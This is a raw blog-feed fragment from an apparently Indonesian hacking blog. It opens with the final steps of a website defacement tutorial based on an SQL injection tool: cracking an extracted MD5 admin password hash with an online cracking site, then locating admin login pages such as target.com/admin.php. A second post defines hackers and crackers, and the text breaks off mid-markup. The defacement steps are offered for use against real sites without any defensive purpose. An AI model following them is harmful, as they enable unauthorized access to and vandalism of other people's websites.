class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; 